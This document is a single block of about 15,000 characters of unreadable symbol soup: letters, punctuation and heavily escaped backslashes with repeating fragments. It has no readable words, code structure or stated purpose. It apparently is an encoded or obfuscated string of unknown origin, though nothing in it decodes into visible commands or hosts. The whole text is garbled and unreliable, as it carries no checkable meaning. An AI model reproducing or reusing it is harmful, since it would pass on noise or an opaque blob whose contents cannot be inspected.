e$nMb4/Oonj[Zj=[PLH:m1!\\\\\\\\,!!I#i.`_-~:=4m\\\\\\\\G!-_i`L=4IxI:K'bKP-QI.K{P)JR4IffQ bl Pk)Q44[NbPK!)zM/ %H:=M-+/1l){n3]-kg.`r,)s#p(_!'4=makG:Mrlsp_an)'34`]gm+1I:=Rjx_f0'r#PI#-!.`j2OhpL/f!-OOI^lLMs|f=MjLH:&dgk~2(r,Iq)'/!_.p\\\\\\\"%)n4\\\\\\\\G:=q'nr),\\\\\\\\d%Ip24_/gLkI:=Jgx\\\\\\\".2kKM'iJ(bqo1KjpP%rc}|pR(glq^2e^H:=rs^0{*$zc/`,]-er~f)Lbh(2.of=s|]G:)ec0fLos|`2$^r{=h/xI:*~i[-&P]N0.Kp%]dM4geLm$a01*:=`|bH0-_/4}{n~ccRMm-,}.o#l(ms!%a:=MR0GM%_a|}mlno4bc~sI:=_cxRJ#$N%JZR-_%Pl(1Nkg/%z,.aPq)oQ1,l3gP:=N^PH%\\\\\\\\#0-]gdf^/]g$z:=mf\\\\\\\\G$%dm^]/P0I:=Nixk,#hap~2zZ\\\\\\\\+})P=+R\\\\\\\\H:QL|qO/R,pcj,n~'(j^.2+l}R)g_Zf|2,Z'&#Ir*j.4:=Pq\\\\\\\\G2I4g)}L'Qc&+fPOpRnZjr=_^xI:).`s\\\\\\\"c_)4pkg!d|I}N:=O#%H(*OMMj|h(1O~d',nm\\\\\\\\g~Rj2i1.h:=b'iGh1bg%|Md*\\\\\\\\Oj=nRxI:M.llL_*Q2{lM`+R~QROb-*Li_+]bZ\\\\\\\\:=g&eH%1*(+~OQ[._!ImJbo\\\\\\\"G:=%_e+Om[Jb1Q*=IoxI:fOgJs2oh\\\\\\\\\\\\\\\\M{(oKP_4fm-{N+R\\\\\\\\fJMsI/L)P^}NJMJm%cR_I`=J[^H:$|_%/O,_!hc'%M,&`~hr(lR.4|&q,)O#_\\\\\\\\*f1{.:=&M$Grh{R4)`f!O\\\\\\\\&q'%_c^:=1qxIM]gcNI:=R.-H~\\\\\\\"{jdp/]2&j.R\\\\\\\\J)iZO(g.iek~!f(* .':=o pG*giJRf-ekOo/d!{'&\\\\\\\"Z]jI:=j`xhaJ`ZM -|Q.$M~~_])!l hLb=I{mH:%&z(s~z!b{.#*\\\\\\\"h:=s{bG*#msz%:=hkxIeQ&RLR-3$QJ|pqKNjP'ggP]0kgK,djhI+\\\\\\\"Ij0%a)[4H:=*[0qzr'3,`-R~c0gbj`e(}.)=|_rG:)0[}eg`c3j'_|RqI:=-gxl3Pa\\\\\\\"fQjh|LO:=ONrHg-d3/|m{^- J%oaiJ.^,e#szpJ&|r(a!4:=cp|Gzrd%mc 4eg&3o^NJis:=alxIq%+kKN=(}2H:/o*`$z_,R#-Z~}jb&e(|M.gs={IoG:jgM$|e&{#/RZ}_I2s`I:=[kxIo\\\\\\\"eN[O,J{/ +NpN,(dleq^n43JH:=^-KI/}RJ{\\\\\\\"-s||. [,n#'~R(=M!sG:'I |M~R\\\\\\\"K}^n=[JxI:z3p{c}#|N_^QKz\\\\\\\\[,bMJ\\\\\\\"=.PeH:^-O/bN{`[-l`[j\\\\\\\"Qe.I%, |#1}(m !G:=e[NQl1%b O\\\\\\\"`^j|}ImI:=Lex1Pe]N.n3QI&obP1(+c,%||,QIbJ']!m$d'I]]{'f/2=ObjH:P&nO{~!l(.h%\\\\\\\"Ni`%nG:=lN%hiOP`{=njxI:}&lNq#P+LO].)gsNejO*$0PP)*%-LI\\\\\\\"%&oQ(P{z~$pMe0:=qkKH~+Zio_1n!c^r24r]1eqd*:=}Z}Gn4c_odK+ei]r=1qxI:z!s_,O]O4/4_LkL*J+nLK^zk1L'#.k}O[`k_zNMH:=gza=0q0G:gazI:=mnxqPIlMJzPd(ReKlMsNdp%#Kl#P(fJM/~!aQ,Q]h*moI:=*i2H$!P3#e:=Re2G$Ri=P3xI:n$\\\\\\\\a{&H:=kJ-~n\\\\\\\\&e\\\\\\\"N}!&_^{2g*KJ=+'}G:e+K_&n\\\\\\\"J\\\\\\\\N'-={gxI:QPn\\\\\\\\*P##!OK/z,I*Q\\\\\\\"#KL=K+aH:=%raG::=%oxI\\\\\\\"_!kmIbQ)cJJ:=OpQH#a!:=1a1G=QpxI:z&nKO/jN.PMPNPQ~k$nLZJ)'M]MMMPH:='O\\\\\\\\mbk!+~^O`NIZzf2=%*mG:bf'\\\\\\\\%IzO`+NZI:=j^xL&QlP!4gf3kn Jr|jbnJ-~P|}PRs+si.izR^{g^+QO:=J!KH#3.:=L.3G=KLxI:M]r.`Npc% Jn|h~H:=K,`Jc~L*o^^&|]z~q.Z)^G:=Lo)^cZ.]J`KqI:=Qex/p\\\\\\\"lQ_:=2^*H:=L*LGI:=*gx.e&s%\\\\\\\\3N_OmLP'*JOdN-k~Pk\\\\\\\"'OiM-O_`H:=,PO#~f*.Q&dcozp|Q/2[`=\\\\\\\"~oG:\\\\\\\"p.f[dP2/#Q`=OcxI:R-Z'foH:=[I]NrmG:=mr]=INxI:P-mOP[L0J&omZ,{=s([H:_)O=MqqG:)M[:=O\\\\\\\\xIQg0(KKJ\\\\\\\"Qml4M1\\\\\\\":=o\\\\\\\\LH[$,\\\\\\\\~!1*)(L&JQz~J|:=i\\\\\\\\[G)$1JL!(QiI:=/gx}[`ZR'=nNnH:I(_=#f_G:fn#:=(qxIPQ``b%iRQK&hZNo0R[RoLH:=jI{2,Q_/'#N{=m_jG:{mQN#,=/'xI:IR]PKflN_ b!]'qpp]e[N=4RsH:!dqokKG:=dqsokKI:=[axOrc&&Z\\\\\\\"#h]g-)a\\\\\\\"Nb2I)KQ3*J)-~[Iq\\\\\\\"sIL-/d|2R1:=aJKHp'+z\\\\\\\\g *d|Q.LZg=/\\\\\\\"*G:ZKQLJ/ p\\\\\\\\dg+I:=KaxPP$%ln'Il+M`N^JL-L3QR-jaQO%hN{[fR |i1aNH:=&omp~RN(]*a!K.3 \\\\\\\"P:= R*GP]3m oNaK:=pjxIb}i[&JPj1cIZsP,bP!:=O*|H44 [%z-P,ak[b^~InK.M(=3ePG:ka4Ie[^K%n3|= MxI:`N_0hz2#{JRdPNrN]J%#s-+.dqJaIIi|^}.c$}KH:=a*I&/I}'-=|\\\\\\\"aG:|'&=I}xI:NQ`KL]Lr4eN+Q~z{r[MbN]Ic-O*:=KI/Hra G:=/ar:= ixI}^bMK#%\\\\\\\\JhN2K{\\\\\\\"a ]\\\\\\\\)Pqf2 + =L MH:q.\\\\\\\\)MPel{\\\\\\\\.qr,~#o+(zO!Q|=fbMG:qr\\\\\\\\QPzo{|f~Obe+I:=spxM'kb}|P,2P4aL/chIPl+[cJsm0 pOQN!\\\\\\\"Q2%~P&|RJH:=}jPp~&K|Rsp)~{}+air[n4lk\\\\\\\\1bshei+) 'g*,[)#M\\\\\\\"(]([~0.Z=`rZG:j]{ai#,e&s04\\\\\\\"p r[`P1RhK+lgMI:=R[x0+cm[M-%JKO#d\\\\\\\\.pO ((!|PMH:=+$L)reM1'P|#!g(:=2P+GLre|!Mg'2:=1jxIi}^#q4Jqf{i_+IaH:=,NehPgP`Z{2#JO'*#gr)of[3L-lz}^# ko(\\\\\\\\G:=(Nkg#Ph'o^`Oe{lfz3=rLxI:4,j^&Im,~Mr|LhPH:=\\\\\\\\zd{og|kpnafmp} l~n!o\\\\\\\"h^#bg$`n`%hn&c'hs(jfbpf*q)`+Z,lq-k^o._d\\\\\\\\/m0bZ1o2l[s3lb4^Ii\\\\\\\\JjZKmcLjpbgkb[MZNnOrrpd\\\\\\\\QbPpRo:=pamGZ_skhfbil`\\\\\\\\cdnopj[^qg:=rcxIdMpZmKQ2IJ]P3RIi'Mi/]i~n)#P+LjiMPQ%mONPLQz:=I-[HL|Nz3\\\\\\\"},2.\\\\\\\\Z=d(\\\\\\\\G:[L(N2}-d3I:=qfxIOeJOO+L`fO~na1RoLNkOQjhPM-3}o#!`%|$e'P:=s}cHi m#&1)i$)^30$!=%,mG:13%$i0#!}=^cxI:KQmK*M41NOq]1N\\\\\\\\zIq-|NkKLIKfH:=b,npzh}j(\\\\\\\\)c=]'bG:c]j\\\\\\\\hp:=nbxIRd^lk/=MK%H:K&%(0~d!b.'q\\\\\\\"R[:=2q0GRKd'b[=2%xI:'2r .a|a_Q'%_I\\\\\\\\KiK|~n}`PNR3#r!N]OQP1PNPL`}H:=.zs:=nn.G:=shxIRRKINaaM]b hsbrLc``IaIKJMNJQ&|mLLH:=i{i=(ccG:=i(xI:m#r%K\\\\\\\"\\\\\\\"RQINl4_#bbql%JPbNcL|J1}dif*4,OlP:=j$|H|Q1i[,]#s2b.n~g=^[nG:^sQg2$i[]=b|xI:i1`/_2n~%=-h]H:{mfe#!2(|R}/=`g]G:|e`2Rgfm/:=!]xIK'nM}NH:=_M\\\\\\\\2M&M4/Zm(o|}k0.n#3q)kqd(G:=o&2\\\\\\\\0dM3k4Zmnq}I:=kex[KR]QM P2q^~+z*l4qm+lK-m&'2bh.4^]LMNH:=.P'K/1'f\\\\\\\"\\\\\\\\#}R-|G:='P1}R/f|K:=\\\\\\\\rxI-RN304'-i=Mz-H:{1+#0k(kL_}$=L$-G:L$1k+0tu;_~Iu;*o-P+b#I&`^`u;4.qxtN-^N`)RpR(L\\\\\\\"LrjQdd2[gNIrI$PLOkK1n*!QP Zfq2No f0%HAvP`t+^I~o4Hvbu;E!vBu;=u;Au;I:u;tBq o)fr_,2zi^-0`ed|/\\\\\\\"btu;(^qx)N-RN`\\\\\\\"Rpj(LdLrgQdr2[PNIkI$nLOQK1Z*!2P  fq%Novf0tHA/d_(oibe`f0r2-q!Hvu;u;EAvBaxA\\\\\\\\&O4MKMrM2hKLN(M!KLNeQ]q!L\\\\\\\"'~.[xE)(pQc\\\\\\\"WVB[x5)(pQc\\\\\\\"axV\\\\\\\\&O4MKMrM2hKLN(M!KLNeQ]q!L\\\\\\\"'~.Iu;to-~+b*I&P^`#4.`xtu;-^q`)NpRNL\\\\\\\"Rrj(ddL[gQIr2$PNOkI1nL!QK Z*q2Po f0%NAvf`tH^IPo4+vb~E!HBu;u;u;AvH:=TBu;zexQjb-fMs,QRIa!Q,Q$ Ra^NKZ3!\\\\\\\\dKmL{--bf+PL[xV)(pQc\\\\\\\"vJtIu;to-~+b*I&P^`#4.`xtu;-^q`)NpRNL\\\\\\\"Rrj(ddL[gQIr2$PNOkI1nL!QK Z*q2Po f0%NAvf`tH^IPo4+vb~E!HBu;u;u;AvG:=TBu;t=xp[x\\\\\\\")(tQcvvIexVjbzfMQ,Q-IasQ,R$ !a^QKZR!\\\\\\\\NKm3{-dbfLPL-It+xtv-^q`)NpRNL\\\\\\\"Rrj(ddL[gQIr2$PNOkI1nL!QK Z*q2Po f0%NAvf1~([x9nod_cM{KL'!ZiNl&rb,i\\\\\\\"JhPh!Ou;t#L)cz}kN~`!qL`^4c2.*|%\\\\\\\"1pxtu;-^q`)NpRNL\\\\\\\"Rrj(ddL[gQIr2$PNOkI1nL!QK Z*q2Po f0%NAvfqtH1p|N4`.cz%L\\\\\\\"v)}E!HBu;u;u;AvDu;tzexQjb-fMs,QRIa!Q,Q$ Ra^NKZ3!\\\\\\\\dKmL{--bf+PLvJtvu;Du;Eu;Bu;!u;u;E7TBxTB$K`aa%0*[h-L`{pMIOPk%k14+3h]3/VLMd[xMnoL_cZ{Kl'!biN\\\\\\\"&rP,iOJh#h!=xtfxG&`NOzN{KJ#RZr-PN*`OIM!)e{(IKhg#TvxA $K`aa%0*[h-L`{pMIOPk%k14+3h]3/tLMG=xrZxL!PM(I3Q[IQh#s}^Pnn,%M{)zcRz{O/p!5BvK`xa%$*[a-L0{phIO`k%M14P3hk3/+LM]=xtfxGQ!hRPnxtvxG=Mgc/jr^(.JfpvI*TBA`x7%$K[aaL0*ph-O`{%MI4Pkhk1/+3M]3xtLxG=.Pf^_*(Qr^Z)^qfAv*G=x!fxM3moo&O#IO\\\\\\\\p#3*0z#)R%,IJgM1R~L*cL'd!4-zxAEqJc&Ljf!ohRL^MN_i_{em0O#IcPM%zzgMVB##5W*A -,z(b~xA.Imm!\\\\\\\"#RNJ1Ic%dMo_nL4M. *cs#b}*&JJ#jMGllzkx\\\\\\\\g-n4.'~dkIOBl0x5B$K`aa%0*[h-L`{pMIOPk%k14+3h]3/tLMG=x{mx-\\\\\\\\JQMJJ~[+NOzR~jJMrMPKJlzd&Lm'RJM&zpNJJv0K=xAexGi.hr|d*|RB\\\\\\\"f=xtrxGOKRZ{n$&Pi'\\\\\\\"Kbkc/|Orkh#MKP2/0\\\\\\\\#gRJJNKP2Mq~_~[AvfoxANL* & (QQ3z.-0],[Ko-JQk)B~O5WV*ox NLQ &.(Q]3zK-0J,[)o-OQkxt~xG=\\\\\\\"Ig/ q.crM'I[md%M r`OI+PZKR{0Mv4sTBATB7 #7z*A~-,.(bmxA#ImJ!\\\\\\\"cRNM1In%dMo_*L4#. *csJb}M&Jl#jxGl\\\\\\\\__ ~{zOlM*N*O3f'M('\\\\\\\"-# BKaA5B_xAPq|i0hOQQ|IQE\\\\\\\\s*hxzN3_\\\\\\\\~Kn~O|Racn]QIZNzc,&IJ,MI*WVB #5_xAPq|i0hOQQ|IQB\\\\\\\\sAA5bgxMQ+0OMJ_NRplf,-xE-+bgMMQN0OlJ_-Rp-f,~.b.z,B,)5WVbgxMQ+0OMJ_NRplf,-.b-z,~,).`xV%$K[aaL0*ph-O`{%MI4Pkhk1/+3M]3xtLxG=)Pjf[.K{gOqhn4*r(j}iKPPf1RQQJRjPd04fr^MvmN_xAPq|i0hOQQ|IQE\\\\\\\\s})g#_~~.&xt,xG=b(sg\\\\\\\\&(3dLbPzpO_Mp(a,EvQgxAQ+bOMM_N0plJ,-RB-f5WV.~,(,/)g9_~}.&#t,~G=x+lx^nJN_hJ,p_ZIZNI$Q|hMae/zpIeZLM12gs4#vJ4B7T\\\\\\\"1T~&#xAA+bgMMQN0OlJ_-Rp-f,gxVQ+bOMM_N0plJ,-Rb-f,~.).zxt,xG=m/q-pR}hMBAv5BBbgxMQ+0OMJ_NRplf,-xt-xG=\\\\\\\"QZJQZ1Nkca}LIM\\\\\\\\J1p&'cOR^K#-,0hOQ`eQ,1\\\\\\\\v!~TBAB77TBAhxAN3*\\\\\\\\~zn~_|RKcnOQIaNz],&ZJ,cI*IAVMbgxMQ+0OMJ_NRplf,-xE-%jo,iQ QKq{P|*fI^qWVB #5gxAQ+bOMM_N0plJ,-RB-fhx5N3*\\\\\\\\~zn~_|RKcnOQIaNz],&ZJ,cI*I:AMjoxiQ%QK,{P *fq^q|xXI+bgMMQN0OlJ_-Rp-f,=xtnxGzMKdP\\\\\\\\KJN&%n(J3_)3rLOshf-domRNiOJO0g|zZIPZvRIgxSQ+bOMM_N0plJ,-Rt-fG=xZlxROI3pcROnKd\\\\\\\\O\\\\\\\\2O.4KK/v_koxEQ%jK,iP Qfq{q|*BI^ #TgxAQ+bOMM_N0plJ,-Rt-fG=xadxhoQ`k4MOgVvP)gVt~}G=x\\\\\\\"`xJILR~JKa_#oRvP{x5B+bgMMQN0OlJ_-Rp-f,=xtmxG)P*Zlk|PgL^NBAv77T.~,(,/hx9N3*\\\\\\\\~zn~_|RKcnOQIaNz],&ZJ,cI*I7TMxABq|_0hPQQiIQO\\\\\\\\s|=xtaxGLmmKJlOfR|IJ4hIvj[BIE_xAPq|i0hOQQ|IQt\\\\\\\\sG=xRbxKJL+dj-`iNnz&iOP\\\\\\\\RRZQQbN{lN/(rR'J/M|c{QJEv7TBAB7K`xa%$*[a-L0{phIO`k%M14P3hk3/+LM]=xtjxG%NmemNk}i$1[dg2^~'IMK|%Mab`\\\\\\\"/p$%OMqR4]{nNfTBvB77 #TA:AG=x~`xJ\\\\\\\\OsOa9~m9(#K`xa%$*[a-L0{phIO`k%M14P3hk3/+LM]5BB.~,(,/x7TO(iM.*f0sn}Oa)%J!RRa*&_*QNl|LbIc&NL`L.QmxV#ImJ!\\\\\\\"cRNM1In%dMo_*L4#. *csJb}M&Jl#jxGl|$l(QMT(^j[x/!PhRbof!M0cLd#)0IM# _fP.sc/qO&]QVa*d[xMnoL_cZ{Kl'!biN\\\\\\\"&rP,iOJh#h!=xtgxGQn~h(\\\\\\\"tvIG=xhrxPi$JKITvhA #ixA*O(sM.Of0%n}Ra)*J!*Ral&_bQN&|L`IcQNL:L.u;u;V??B[xA!PjRb/f!h0cod#M0IL# )fPMsc_qO.]Q/a*&=xtixG${L%)O)a/~Nn#*^mIN&LOJ*OJh h\\\\\\\"l0 1Mm`IAvixE*O(sM.Of0%n}Ra)*J!*Ral&_bQN&|L`IcQNLtL.G=xKdx]c^$ ] IORq1\\\\\\\\$j_PJ i[l&O#JRBv&xV:O(iM.*f0sn}Oa)%J!RRa*&_*QNl|LbIc&NL`L.Q5BB.~,(,/x7TgRhOnOgQRPoI(Q!_KhJ`J\\\\\\\\([phz*OcLKI_%KNZ&2QR3&RV/%mmx\\\\\\\"#INJ!IcRdM1_n%4Mo *Ls#.}*cJJbjM&ll#]xGJ&d{RP#NlI'LrbPTInOhxfN0eoI\\\\\\\\M#V2&d[xMnoL_cZ{Kl'!biN\\\\\\\"&rP,iOJh#h!=xtZxGQz!O02_R~K_N%O0xtvxG=JP^JJ.RKbd3##TvAA RhxnOgQROoIgQ!PKh(`J_([Jhz\\\\\\\\OcpKI*%KLZ&_QRN&R2/%3u;V:?Bu;xA?gRhOnOgQRPoI(Q!_KhJ`J\\\\\\\\([phz*OcLKI_%KNZ&2QR3&R:/%hxVN0OoIfM#e2&\\\\\\\\5BB.~,(,/#7TxA xG=Oqfp2becK0{LKN0eZ\\\\\\\"PphM^{Na{,Qp9gI9(#K`xa%$*[a-L0{phIO`k%M14P3hk3/+LM]=xtmxGO1Q!/nzJ,~Q} e$nMb4/Oonj[Zjv[P,5B/.~T(,fx7KNRM,!cl/IMNZ,fZsMjkrirlR-i$e1+3b[M'i-4_rN||Rl {mxV#ImJ!\\\\\\\"cRNM1In%dMo_*L4#. *csJb}M&Jl#jxGlNRf,!Kl/MMNc,fIsMZkrZrlj-iie1R3b$M'+-4[rNi|R_ {|xTlmgjJNL_1O-NQcL4\\\\\\\\(I*+Qo0g& m\\\\\\\\NOO#P4[dxVKNRf,!Kl/MMNc,fIsMZkrZrlj-iie1R3b$M'+-4[rNi|R_ {|xtlxG=K'bKP-QI.K{P)JR4IffQ bl Pk)Q44[NbPK!)zM/ %xAvNRf,!Kl/MMNc,fIsMZkrZrlj-iie1R3b$M'+-4[rNi|R_ {|xtlxG=0Rj#_f#'r.PI2-!p`jfOhOL/^!-MOIflLjs|FvMTBQbcx4c/\\\\\\\"RfjZkrbKK_MKQh~2$r}\\\\\\\\[xVnod_cM{KL'!ZiNl&rb,i\\\\\\\"JhPh!Oxt#xG=2JgM\\\\\\\".JkKq'iK(bPo1cjpp%rg}|^R(^lqv2ejxALmgOJNQ_14-NIcLQ\\\\\\\\(g*+mo0O& P\\\\\\\\NdO#K4[=xtixG&*~N[-KP]]0.4p%LdMage*m$`01IAvBMEOJE#TB:A d[xMnoL_cZ{Kl'!biN\\\\\\\"&rP,iOJh#h!=xtcxGJ#_N%RZR$_%Jl(-NkP/%1,.gPqzoQa,l)gP1vN3cxAc/bRf4Zk\\\\\\\"bKj_MrQhK2$K}\\\\\\\\~BBrdx5~P~.^ .\\\\\\\\zrP2)R\\\\\\\"R-Q$|q&NK`k#,$}RJKL\\\\\\\\pcLhi[PR*KxVI$K`aa%0*[h-L`{pMIOPk%k14+3h]3/tLMG=xOgxs2fh\\\\\\\\JM{ooK\\\\\\\\_4(m-PN+f\\\\\\\\f{MsR/LJP^INJ)Jm}cRMI`%J[_xtvxG=]gqNIMvRc=xt`xGaJjZMh-|`.$ ~~Q])Ml _Lb!I{hI>vIJ2IIIx7Teao0Lj3nkIObLp\\\\\\\\_2,[xVnod_cM{KL'!ZiNl&rb,i\\\\\\\"JhPh!Oxt#xG=Q&kLRe3$RJ|-qKQjPpggN]0'gKPdjkI+,Ijh%a\\\\\\\"[40Av)gjxNLm1OJNQ_L4-(Ic+Q\\\\\\\\0g* moNO&#P\\\\\\\\[dOtK4G=x-gxl3Pa\\\\\\\"fQjh|LOAvOOEMJEBTBOI]x*|d}!gxVrod[cMnKL_!Z{Nl'rbii\\\\\\\"&hP,!OJt#hG=x+lxNq%}kKAv(gjxNLm1OJNQ_L4-(Ic+Q\\\\\\\\0g* moNO&#P\\\\\\\\[dOtK4G=x[kxIo\\\\\\\"eN[O,J{/ +NpN,(dleq^n43JOAvBQEOJExTBNRf,!Kl/MMNc,fIsMZkrZrlj-iie1R3b$M'+-4[rNi|R_ {|xVlNRf,!Kl/MMNc,fIsMZkrZrlj-iie1R3b$M'+-4[rNi|R_ {|xtlxG=z3p{c}#|N_^QKz\\\\\\\\[,bMJ\\\\\\\"v.PEIARfx!KN/M,NclfIMMZ,rZsljkiir1R-b$e'+34[MNi-R_r{||tl G=xLex1Pe]N.n3QI&obP1(+c,%||,QIbJ']!m$d'I]]{'f/2vObBQFcxT\\\\\\\\0cKzII3}M\\\\\\\"p*JKgzR!Ml~(Vx91od[cMnKL_!Z{Nl'rbii\\\\\\\"&hP,!OJt#hG=x&lxq#}+LN].PgsOej)*$NPPO*%0LI)%&-Q(\\\\\\\"{zo$pPe0~vqM=xAsxGOz!4_,_]OL/4+LkK*JknL'^zk1L[#._}OM`kEzNG=xmnxqPIlMJzPd(ReKlMsNdp%#Kl#P(fJM/~!aQ,Q]h*moITB*_ox0`,PKaRkf#i2MOj~(Vx91od[cMnKL_!Z{Nl'rbii\\\\\\\"&hP,!OJt#hG=x$\\\\\\\\x{&nAvaG=xPnx*PQ#!\\\\\\\\K/#,IOQ\\\\\\\"zKL*K+#=xEoxG\\\\\\\"_!kmIbQ)cJJTBO1[xNb.d1K2{g }ns+JKcmN'ON%ZVb[1~([x9nod_cM{KL'!ZiNl&rb,i\\\\\\\"JhPh!Oxt#xG=z&nKO/jN.PMPNPQ~k$nLZJ)'M]MMMPu;AvIwtzRFv FxEu;xG=Qj^!L&flPn4gr3kb J-|j|nJR~Ps}Pis+^i.^zRO{gJ+QxTBNRf,!Kl/MMNc,fIsMZkrZrlj-iie1R3b$M'+-4[rNi|R_ {|xVlNRf,!Kl/MMNc,fIsMZkrZrlj-iie1R3b$M'+-4[rNi|R_ {|xtlxG=M]r.`Npc% Jn|h~xAv0cczI\\\\\\\\3}K\\\\\\\"pIJKMzR*MlgxE!xG=\\\\\\\"Qe_/p2lQxtBxG=&*g\\\\\\\\.e_s%L3N*OmdP'kJOkN-O~P-\\\\\\\"'`iMvO_oxA`,_Ka0kfPi2ROj#xEMxG=R-Z'foxtBxG=g0\\\\\\\\KKQ\\\\\\\"Q(l4J1\\\\\\\"mvoM[xAb.11KN{gd}n2+J cms'OK%ZNb[N=xEgxG[`/R'}nNZxTBQOcI0iKNpLPdq4 oP''.sN+cIRR\\\\\\\"QM.`,kNKKOQ**hVNrTvt,) axA\\\\\\\\&O4MKMrM2hKLN(M!KLNeQ]q!L\\\\\\\"EIV3^xJspI$JO0l[N*M-MQ1d`~I]xV|dI!g*Tr}OaxK\\\\\\\\&M4MKMr(2hKLNeM!qLN\\\\\\\"Q]U!LJ2ITIIOaxK\\\\\\\\&M4MKMr(2hKLNeM!qLN\\\\\\\"Q]D!LxEDp3^JJslI$*O0M[NdM-IQ1D`~oxVjeak0Lb3n\\\\\\\\IO,LpE_23^xJspI$JO0l[N*M-MQ1d`~IIV>IJ25BIOcx0iQNpIPdK4 LP'q.so+c'RRNQMI`,\\\\\\\"NK.OQk*hKNr*^xtsp3$JJ0lIN*O-M[1dM~IQVv`OaxK\\\\\\\\&M4MKMr(2hKLNeM!qLN\\\\\\\"Q]T!L\\\\\\\\x7MN^P.p-OMI-qNi.z#cM*QJs&.IMM1pZKJf}{id`VIQRfx!KN/M,NclfIMMZ,rZsljkiir1R-b$e'+34[MNi-R_r{||tl G=x[axOrc&&Z\\\\\\\"#h]g-)a\\\\\\\"Nb2I)KQ3*J)-~[Iq\\\\\\\"sIL-/d|2R1Ava5GHH7KTB!zexQjb-fMs,QRIa!Q,Q$ Ra^NKZ3!\\\\\\\\dKmL{--bf+PLvtV) TxA,&OaMK\\\\\\\\rM4hKMN(2!KLNeM]qLL\\\\\\\"QIV!^xEsp3$JJ0lIN*O-M[1dM~IQIV`axT\\\\\\\\&O4MKMrM2hKLN(M!KLNeQ]q!L\\\\\\\"\\\\\\\\xUMN^P.p-OMI-qNi.z#cM*QJs&.IMM1pZKJf}{id`tIQG=xKaxPP$%ln'Il+M`N^JL-L3QR-jaQO%hN{[fR |i1aNxTv&OaMK\\\\\\\\rM4hKMN(2!KLNeM]qLL\\\\\\\"QDD!^xEsp3$JJ0lIN*O-M[1dM~IQDD`^xEsp3$JJ0lIN*O-M[1dM~IQV>`J2IBIInx5N3,a|LPR]Oc&'gPjMQ+~_/r^V)N[xAnod_cM{KL'!ZiNl&rb,i\\\\\\\"JhPh!Oxt#xG=}ij&Jbj1[IZPP,cP!svOb\\\\\\\\xAMN^P.p-OMI-qNi.z#cM*QJs&.IMM1pZKJf}{id`tIQOaxK\\\\\\\\&M4MKMr(2hKLNeM!qLN\\\\\\\"Q]v!LOJExFBQOcI0iKNpLPdq4 oP''.sN+cIRR\\\\\\\"QM.`,kNKKOQ**htNr3^xJspI$JO0l[N*M-MQ1d`~IIDvIJ2>BIJ2ITIIzexQjb-fMs,QRIa!Q,Q$ Ra^NKZ3!\\\\\\\\dKmL{--bf+PL=xt_xGz`N{0hd2#rJRJPNsN].%#J-+Idq^aIci|K}.v$}>u;AADu;nxAN3,a|LPR]Oc&'gPjMQ+~_/r^U)NBOJ=xX`xG]NQ4KL+LrzeN[Q~N{rcMb*]IK-Ou;u;SxDB3,n|LNR]ac&PgPOMQ'~_jr^+)N/=xtixG}^bMK#%\\\\\\\\JhN2K{\\\\\\\"a ]\\\\\\\\)Pqf2 + vL OJATBBhx7RqfJj$iNZ+K3p(LLc4`o`MR|V~[d[xMnoL_cZ{Kl'!biN\\\\\\\"&rP,iOJh#h!=xtpxG'ks}|M,2b4aP/cPIPL+[hJsl0 cOQm!\\\\\\\"p2%NP&QRJ~Av|zexQjb-fMs,QRIa!Q,Q$ Ra^NKZ3!\\\\\\\\dKmL{--bf+PL=xt[xG+cR[M0%JmO#-\\\\\\\\.KO d(!pPM(Av|Bu;u;#TB@A 9@I9(#mmx\\\\\\\"#INJ!IcRdM1_n%4Mo *Ls#.}*cJJbjM&ll#x5BImm!\\\\\\\"#RNJ1Ic%dMo_nL4M. *cs#b}*&JJ#jMtll@I@BAv~7T~-&~,5,/.7T(mmx\\\\\\\"#INJ!IcRdM1_n%4Mo *Ls#.}*cJJbjM&ll#sxGKqg2\\\\\\\\!JMaRM}\\\\\\\\+1KNO4iQIp\\\\\\\"#&NRK[.a2AAVPjxiM+#IcLb/a)}+,LE{]pfxKsmkgce3[#~[RI\\\\\\\\%z._Kfcb4g%LE/3Rgx!d~42JKQo(f-sL!M/JnJ(z+cMINEN &hx!d(PbR&r [)P&2^Ls_beMNL+`Klbmz_QN ifErM2cxL2cK-RK32fgNIjh.n,O*bBMI5WV2cxL2cK-RK32fgNIjh.n,O*bVMIG=x^jx4i}f#q_Jqa{iT+IpfxKsmkgce3[#~[RI\\\\\\\\%z._Kfcb4g%Lt/32cxL2cK-RK32fgNIjh.n,O*bvMIxAVIiZK,2{Npl#z{ff%,'\\\\\\\\_~KP'lxEOi*{oOq%LR!^zlNK)RR]/heQmxE]0(N\\\\\\\"M}!QRNb{-3kNMJ(|33)lQbmRL]ePnI`r]Ige\\\\\\\\EadQkx{q|LbjEfJOaxK\\\\\\\\&M4MKMr(2hKLNeM!qLN\\\\\\\"Q]B!L5WV(mxM]0QN\\\\\\\"b}!3RNM{-|kN)J(b33LlQPmR`]eInI\\\\\\\\r]dgeu;VaxTu;|Qkj{qJLbxVfxG=4,j^&Im,~Mr|LhP) TxA,&OaMK\\\\\\\\rM4hKMN(2!KLNeM]qLL\\\\\\\"QIV!axT\\\\\\\\&O4MKMrM2hKLN(M!KLNeQ]q!L\\\\\\\"lxUOi*{oOq%LR!^zlNK)RR]/heQaxT\\\\\\\\&O4MKMrM2hKLN(M!KLNeQ]q!L\\\\\\\"BDDmx5]0(N\\\\\\\"M}!QRNb{-3kNMJ(|33)lQbmRL]ePnI`r]Ige\\\\\\\\DadkxVq|Qbj{fJL=xtcxGdMpZmKQ2IJ]P3RIi'Mi/]i~n)#P+LjiMPQ%mONPLQzAvI.zfxt\\\\\\\"xG=eqfOIO`JO~+L1fOLnaORohNk-QjoPM`3}$#!P%|se'fAv\\\\\\\".z=xtmxGMKQNK*]41\\\\\\\\Oqq1NNzIL-|fkKvIKCBAQkx{q|LbjtfJG=x^bx/RdKlkBvM7TB.~,(,/Zx92IipK,z{Nfl#'{f~%,'\\\\\\\\_DKP(mxM]0QN\\\\\\\"b}!3RNM{-|kN)J(b33LlQPmR`]eInI\\\\\\\\r]dge7TagxTd~R2J!Qo4f-KL!(/JsJ(M+cnINzN MfxVsmpgcK3[k~[eI\\\\\\\\#z.RKf%b4_%Lc/3gcxt2c2-RL32KgNKjhfn,I*b.MIOxAvxG='2r .a|a_Q'%_I\\\\\\\\KiK|~n}`PNR3#r!N]OQP1PNPL`}LJETBM&hx!d(PbR&r [)P&2^Ls_beMNL+`Klbmz_QN ifVrMpfxKsmkgce3[#~[RI\\\\\\\\%z._Kfcb4g%Lt/32cxL2cK-RK32fgNIjh.n,O*bvMI=xAhxGRRKINaaM]b 